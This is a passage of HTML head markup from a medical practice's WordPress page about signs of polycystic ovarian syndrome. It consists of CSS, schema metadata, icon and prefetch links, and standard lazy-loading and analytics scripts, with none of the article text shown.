.header-cta-item{width:50%}.header-wrap.mobile header .cta-buttons .header-cta-item:first-of-type{display:none}}@media only screen and (max-width:600px){.container{padding:30px 20px}}.about-link.location:before{right:5px !important}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>     <template data-nitro-marker-id="27f1c1cce3afc6405353169c1a7f534f-1"></template> <template data-nitro-marker-id="ae08203097952066f3c314597c6ca21e-1"></template>  <template data-nitro-marker-id="769fd0dc249ec839c1ad4206b22b8bd3-1"></template>  <template data-nitro-marker-id="a37d1b23942a483820343f05071fe959-1"></template>     <link rel="canonical" href="https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/" />                   <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#article","isPartOf":{"@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/"},"author":{"name":"Ann Wynter","@id":"https://roshmfm.com/#/schema/person/0c473eb0a064830350d6de2d7de2de55"},"headline":"The Top Signs Of Polycystic Ovarian Syndrome","datePublished":"2022-06-01T21:53:17+00:00","dateModified":"2024-04-02T12:14:16+00:00","mainEntityOfPage":{"@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/"},"wordCount":1388,"commentCount":0,"image":{"@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#primaryimage"},"thumbnailUrl":"https://roshmfm.com/wp-content/uploads/2020/09/shutterstock_1661338720-scaled.jpg","articleSection":["painful periods","pelvic pain","polycystic ovarian syndrome"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#respond"]}]},{"@type":"WebPage","@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/","url":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/","name":"The Top Signs Of Polycystic Ovarian Syndrome - Rosh MFM","isPartOf":{"@id":"https://roshmfm.com/#website"},"primaryImageOfPage":{"@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#primaryimage"},"image":{"@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#primaryimage"},"thumbnailUrl":"https://roshmfm.com/wp-content/uploads/2020/09/shutterstock_1661338720-scaled.jpg","datePublished":"2022-06-01T21:53:17+00:00","dateModified":"2024-04-02T12:14:16+00:00","author":{"@id":"https://roshmfm.com/#/schema/person/0c473eb0a064830350d6de2d7de2de55"},"description":"Recognize the signs of polycystic ovarian syndrome (PCOS) with guidance from Rosh Maternal & Fetal Medicine, empowering women with knowledge.","breadcrumb":{"@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#primaryimage","url":"https://roshmfm.com/wp-content/uploads/2020/09/shutterstock_1661338720-scaled.jpg","contentUrl":"https://roshmfm.com/wp-content/uploads/2020/09/shutterstock_1661338720-scaled.jpg","width":2560,"height":1700,"caption":"polycystic ovarian syndrome"},{"@type":"BreadcrumbList","@id":"https://roshmfm.com/the-top-signs-of-polycystic-ovarian-syndrome/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://roshmfm.com/"},{"@type":"ListItem","position":2,"name":"The Top Signs Of Polycystic Ovarian Syndrome"}]},{"@type":"WebSite","@id":"https://roshmfm.com/#website","url":"https://roshmfm.com/","name":"Rosh Maternal &amp; Fetal Medicine OBGYN","description":"Maternal &amp; Fetal Medicine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roshmfm.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://roshmfm.com/#/schema/person/0c473eb0a064830350d6de2d7de2de55","name":"Ann Wynter","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://roshmfm.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fd810453f97fa3b1dc407c228e0b1628e97e7b132474517f82b8270d0bd44322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fd810453f97fa3b1dc407c228e0b1628e97e7b132474517f82b8270d0bd44322?s=96&d=mm&r=g","caption":"Ann Wynter"},"url":"https://roshmfm.com/author/ablemarketing/"}]}</script>  <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <link rel='dns-prefetch' href='//maps.googleapis.com' /> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /> <link rel='dns-prefetch' href='//www.google.com' /> <link rel='dns-prefetch' href='//www.googletagmanager.com' /> <link rel='dns-prefetch' href='//stats.wp.com' />  <template data-nitro-marker-id="3bab82db69b1991aad5d48a6022f7e8b-1"></template> <template data-nitro-marker-id="968933e0866390d0f621081d7890d4d3-1"></template>  <template data-nitro-marker-id="daf89c67392084d81cb2739562d3ba17-1"></template>            <template data-nitro-marker-id="jquery-js"></template> <template data-nitro-marker-id="google-maps-js"></template> <template data-nitro-marker-id="monsterinsights-frontend-script-js"></template> <template data-nitro-marker-id="monsterinsights-frontend-script-js-extra"></template>    <template data-nitro-marker-id="google_gtagjs-js"></template> <template data-nitro-marker-id="google_gtagjs-js-after"></template> <link rel="https://api.w.org/" href="https://roshmfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roshmfm.com/wp-json/wp/v2/posts/802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roshmfm.com/xmlrpc.php?rsd" /> <link rel='shortlink' href='https://roshmfm.com/?p=802' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roshmfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froshmfm.com%2Fthe-top-signs-of-polycystic-ovarian-syndrome%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roshmfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froshmfm.com%2Fthe-top-signs-of-polycystic-ovarian-syndrome%2F&#038;format=xml" />   <link rel="icon" sizes="32x32" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2020/07/Rosh_Favicon.svg" /> <link rel="icon" sizes="192x192" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2020/07/Rosh_Favicon.svg" /> <link rel="apple-touch-icon" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/uploads/2020/07/Rosh_Favicon.svg" />   <template data-nitro-marker-id="3be0117a42b8af63b10259b9eb344a87-1"></template>  <template data-nitro-marker-id="1fc4baba997f7f3f3b65507891749fad-1"></template> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1242322469531571&ev=PageView&noscript=1" /></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="https://roshmfm.com/favicons/apple-touch-icon.png" /> <link rel="icon" type="image/png" sizes="32x32" href="https://roshmfm.com/favicons/favicon-32x32.png" /> <link rel="icon" type="image/png" sizes="16x16" href="https://roshmfm.com/favicons/favicon-16x16.png" /> <link rel="manifest" href="/favicons/site.webmanifest" /> <link rel="mask-icon" color="#5744b9" href="https://roshmfm.com/favicons/safari-pinned-tab.svg" />   <template data-nitro-marker-id="0af22473ffff5203ee854d4833b43b6e-1"></template> <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-02b2af46215333d7f7869b528a74f17a-stylesheet.css" rel="preload" as="style" onload="this.onload=null; this.rel='stylesheet'; this.setAttribute('onload', this.getAttribute('nitropack-onload') + '; this.setAttribute(\'onload\', \'\');'); this.dispatchEvent(new Event('load'));" /><noscript><link rel="stylesheet" type="text/css" href="https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/static/optimized/rev-459db06/roshmfm.com/combinedCss/nitro-min-noimport-02b2af46215333d7f7869b528a74f17a-stylesheet.css" /></noscript><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none !important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) 